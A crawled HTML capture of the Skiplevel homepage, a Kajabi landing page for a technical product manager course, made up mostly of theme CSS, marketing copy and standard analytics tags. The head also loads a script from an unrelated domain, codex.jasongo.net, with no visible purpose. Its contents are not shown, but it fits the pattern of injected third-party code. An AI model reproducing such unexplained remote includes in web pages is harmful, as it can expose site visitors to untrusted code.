

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.skiplevel.co/?page=1
body_size: 27249
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="iVqhNaZ8EM/EVdFLo+rsSspYVF/I6ww0AOIhQS4zmSrVJOQ2+bmgDcrld0E2YDVuB2ocIrtpLN4TsPucH+JcwA==">
            
    <title>
      
        Supercharge your career with a 5-week Technical Product Manager course
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="Want to gain more technical confidence, communicate better with engineers, and ask smart questions – without learning to code? Take the Skiplevel Technical Product Manager course and supercharge your tech career!" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.skiplevel.co">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Supercharge your career with a 5-week Technical Product Manager course">
<meta name="twitter:title" content="Supercharge your career with a 5-week Technical Product Manager course">


<meta property="og:description" content="Want to gain more technical confidence, communicate better with engineers, and ask smart questions – without learning to code? Take the Skiplevel Technical Product Manager course and supercharge your tech career!">
<meta name="twitter:description" content="Want to gain more technical confidence, communicate better with engineers, and ask smart questions – without learning to code? Take the Skiplevel Technical Product Manager course and supercharge your tech career!">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/146797/images/FaTCLmDJQyu5JTIAhBJJ_main-illa-1280.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/146797/images/FaTCLmDJQyu5JTIAhBJJ_main-illa-1280.png">


    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/146797/images/ZoxIUDLDQEGT1ejRMdZH_logomark-favicon_32x32.png?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.skiplevel.co" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Muli:400,700,400italic,700italic|Roboto:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150597814/assets/styles.css?1764956285789796" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2150597814/assets/overrides.css?1764956285789796" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>


    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Encore Page 2.0.0",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3R2Q7K');</script>
<!-- End Google Tag Manager -->
<!-- Start of HubSpot Embed Code -->
  <script type="text/javascript" id="hs-script-loader" async defer src="//js-na1.hs-scripts.com/21737646.js"></script>
<!-- End of HubSpot Embed Code -->

<script>(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');</script>
<script async src='https://r.wdfl.co/rw.js' data-rewardful='0d3cea' data-domains="checkoutpage.co, skiplevel.co"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WS3ZFC62X0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-WS3ZFC62X0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"130125","site_id":"146797"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"130125","site_id":"146797"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>

  <style>
  body {
    
      
    
  }
</style>

  <body class="background-unrecognized">
    


    <div id="section-header" data-section-id="header"><style>
  .header {
    
      background-color: #FFFFFF;
    
    font-size: 16px;
  }
  .header--fixed {
    background: #FFFFFF;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: #000000;
  }
  .header .hamburger__slices .hamburger__slice {
    background-color: ;
  }
  
    .header.header--fixed {
      background-color: rgba(255, 255, 255, 0.945);
    }
    .header.header--fixed a {
      color: ;
    }
    .header.header--fixed a.link-list__link, .header.header--fixed a.social-icons__icon {
    color: ;
    }
    .header.header--fixed a.link-list__link:hover {
      color: #000000;
    }
    .header.header--fixed .dropdown__trigger {
      color:  !important;
    }
    .header.header--fixed .dropdown__trigger:hover {
      color: ;
    }
    .header.header--fixed .dropdown__item a {
      color: ;
    }
    .header.header--fixed .user__login a {
      color: ;
    }
    .header.header--fixed .hamburger__slice {
      background-color: ;
    }
  
  .header-mobile {
    background-color: ;
  }
  .header a.link-list__link, .header a.social-icons__icon, .header .dropdown__item a, .header .user__login a {
    color: #000000;
  }
  .header a.link-list__link:hover {
    color: #000000;
  }
  .header .dropdown__trigger {
    color: #000000 !important;
  }
  .header .dropdown__trigger:hover {
    color: #000000;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link, .dropdown__item a {
      text-align: left;
    }
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
    .header__content--mobile  {
      text-align: left;
    }
  }
</style>

<div class="hidden">
  
    
  
    
  
    
  
    
  
    
      0
    
  
  
  
  
</div>

<header class="header header--static sticky   header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
      
    
      
    
      
          <style>
@media (min-width: 768px) {
  #block-1619008405628 {
    text-align: ;
  }
} 
</style>

<div id="block-1619008405628" class="header__block header__block--hello-bar header__block--show " kjb-settings-id="sections_header_blocks_1619008405628_settings_stretch">
  

<style>
  #block-1619008405628 .hello-bar {
    background-color: #786ed2;
  }
  #block-1619008405628 .hello-bar__text {
    color: #ffffff;
  }
</style>

<div class="block hello-bar background-dark text-center" kjb-settings-id="sections_header_blocks_1619008405628_settings_text">
  
    <a href="https://www.skiplevel.co/email-course"  target="_blank" rel="noopener" >
  
    <div class="container">
      <p class="hello-bar__text" kjb-settings-id="sections_header_blocks_1619008405628_settings_text_color">Ready to become technical? <b> Get our FREE "Technology for PMs" email mini-course → </b></p>
    </div>
  
    </a>
  
</div>

</div>

      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-left">
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988494486 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988494486" class="header__block header__block--logo header__block--show header__switch-content " kjb-settings-id="sections_header_blocks_1555988494486_settings_stretch">
  <style>
  #block-1555988494486 {
    line-height: 1;
  }
  #block-1555988494486 .logo__image {
    display: block;
    width: 180px;
  }
  #block-1555988494486 .logo__text {
    color: ;
  }
</style>

<a class="logo" href="/">
  
    
      <img class="logo__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/146797/images/A3bhCrkRF2dISondGKgT_full-logo_1280x250.png" kjb-settings-id="sections_header_blocks_1555988494486_settings_logo" alt="Header Logo" />
    
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619008237464 {
    text-align: right;
  }
} 
</style>

<div id="block-1619008237464" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1619008237464_settings_stretch">
  <div class="link-list justify-content-right" kjb-settings-id="sections_header_blocks_1619008237464_settings_menu">
  
    <a class="link-list__link" href="https://www.skiplevel.co/is-skiplevel-right-for-me" >Is Skiplevel Right for Me?</a>
  
    <a class="link-list__link" href="https://www.skiplevel.co/program-preview" >Program Preview</a>
  
    <a class="link-list__link" href="https://www.skiplevel.co/teams" >Training for Teams</a>
  
    <a class="link-list__link" href="https://www.skiplevel.co/resources" >Free Resources</a>
  
</div>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1619008099416 {
    text-align: left;
  }
} 
</style>

<div id="block-1619008099416" class="header__block header__switch-content header__block--cta " kjb-settings-id="sections_header_blocks_1619008099416_settings_stretch">
  






<style>
  #block-1619008099416 .btn {
    color: #ffffff;
    border-color: #0072ef;
    border-radius: 100px;
    background-color: #0072ef;
  }
  #block-1619008099416 .btn--outline {
    background: transparent;
    color: #0072ef;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.skiplevel.co/offers/LWEgcBRc"   target="_blank" rel="noopener"  kjb-settings-id="sections_header_blocks_1619008099416_settings_btn_background_color">
  
    Enroll Now
  
</a>

</div>

              
          
            
                <style>
@media (min-width: 768px) {
  #block-1555988487706 {
    text-align: left;
  }
} 
</style>

<div id="block-1555988487706" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1555988487706_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1555988487706 .dropdown__menu {
      background: #FFFFFF;
      color: #595959;
    }
    #block-1555988487706 .dropdown__item a, 
    #block-1555988487706 {
      color: #595959;
    }
  }  
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1555988487706 .dropdown__item a,
    #block-1555988487706 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1555988487706_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>

</div>

              
          
            
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1646070154089" data-section-id="1646070154089"><style>
  
  #section-1646070154089 .section {
    background-color: ;
  }
  #section-1646070154089 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1646070154089 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646070154089 .row {
    
  }
  #section-1646070154089 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1646070154089 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1646070154089 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646070154089 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1646070154089_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1646188167276" data-section-id="1646188167276"><style>
  
  #section-1646188167276 .section {
    background-color: ;
  }
  #section-1646188167276 .sizer {
    padding-top: 0px;
    padding-bottom: 2px;
  }
  #section-1646188167276 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1646188167276 .row {
    
  }
  #section-1646188167276 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1646188167276 .sizer {
      padding-top: 0px;
      padding-bottom: 1px;
    }
    #section-1646188167276 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1646188167276 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1646188167276_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1646188167276_0 { padding: 0; }
  
  /* margin settings */
  #block-1646188167276_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1646188167276_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1646188167276_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1646188167276_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1646188167276_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1646188167276_blocks_1646188167276_0_settings_width"
  id="block-1646188167276_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
        <script>
      window.tolstoyAppKey="6d07597f-6f34-4897-a716-a4e7d10f8f2f";
      window.tolstoySettings = {noCloseOption: true };
      var s = document.createElement("script");
      s.type = "text/javascript";
      s.async = true;
      s.src = "https://widget.gotolstoy.com/widget/widget.js";
      document.head.appendChild(s);
    </script>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1619649577186" data-section-id="1619649577186"><style>
  
  #section-1619649577186 .section {
    background-color: ;
  }
  #section-1619649577186 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1619649577186 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1619649577186 .row {
    
  }
  #section-1619649577186 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1619649577186 .sizer {
      padding-top: 100px;
      padding-bottom: 100px;
    }
    #section-1619649577186 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1619649577186 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1619649577186_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1619649577186_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1619649577186_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1619649577186_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1619649577186_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1619649577186_0 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1619649577186_blocks_1619649577186_0_settings_width"
  id="block-1619649577186_0"
  class="
  block-type--code
  text-left
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
body {color: #000000;font-smoothing:antialias;}
h1, h2, h3, h4, h5, p, span {color:#000000;}
h1, h2, h3 {font-weight:900;}
.powered-by {display: none;}
.hello-bars {cursor:pointer}

.hellobar-text-desktop, .hellobar-text-mobile {letter-spacing:2px;font-size:80%;font-weight:900;color:white;}
.hellobar-cta {padding:2px 10px;background-color:white;color:#100142;font-weight:900;border-radius:100px;border-color:white;margin:3px 10px;font-size:0.75em}
@media (max-width: 767px) {
	.hellobar-text-desktop {display:none !important}
	.hellobar-text-mobile {display:inline-block !important;}
	.hellobar-cta {display:inline-block !important}
}
         .for-teams-link {}
</style>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258505758" data-section-id="1606258505758"><style>
  
  #section-1606258505758 .section {
    background-color: #ffffff;
  }
  #section-1606258505758 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258505758 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258505758 .row {
    
  }
  #section-1606258505758 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1606258505758 .sizer {
      padding-top: 50px;
      padding-bottom: 50px;
    }
    #section-1606258505758 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258505758 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1606258505758_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
    #block-1606258505758_0 { padding: 0; }
  
  /* margin settings */
  #block-1606258505758_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1606258505758_0 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1606258505758_0 {
      margin-top: 70px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1606258505758_0 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1606258505758_0 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1606258505758_0_settings_width"
  id="block-1606258505758_0"
  class="
  block-type--text
  text-center
  col-9
  
  
  
     animated 
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="fade-up"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h1><span style="color: #000000;"><strong>Become more technical without learning how to code</strong></span></h1>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681182254319 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681182254319 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681182254319 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681182254319 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 150px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 150px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681182254319 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1681182254319_settings_width"
  id="block-1681182254319"
  class="
  block-type--text
  text-left
  col-11
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p data-pm-slice="1 1 [&quot;bulletList&quot;,null,&quot;listItem&quot;,null]" style="text-decoration: none; text-align: center; font-size: 150%; color: #545454;"><span style="color: #545454;">Join top product managers in leveling up your technical skills and ability to communicate with engineers.</span><span style="color: #545454;">&nbsp;</span></p>

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681182337430 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681182337430 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1681182337430 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1681182337430 .block {
      /* default padding for desktop  */
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1681182337430 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258505758_blocks_1681182337430_settings_width"
  id="block-1681182337430"
  class="
  block-type--cta
  text-center
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1681182337430 .btn {
    color: #ffffff;
    border-color: #786ed2;
    border-radius: 10px;
    background-color: #786ed2;
  }
  #block-1681182337430 .btn--outline {
    background: transparent;
    color: #786ed2;
  }
</style>

<a class="btn btn--solid btn--large btn--auto" href="/resource_redirect/landing_pages/2149565745"   target="_blank" rel="noopener"  kjb-settings-id="sections_1606258505758_blocks_1681182337430_settings_btn_background_color">
  
    Get the free mini-course: Tech for PMs →
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1681182848658" data-section-id="1681182848658"><style>
  
  #section-1681182848658 .section {
    background-color: ;
  }
  #section-1681182848658 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1681182848658 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1681182848658 .row {
    
  }
  #section-1681182848658 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1681182848658 .sizer {
      padding-top: 50px;
      padding-bottom: 100px;
    }
    #section-1681182848658 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1681182848658 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1681182848658_settings_background_color"
  class="section
  
  
   "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1681182848658_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1681182848658_0 .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
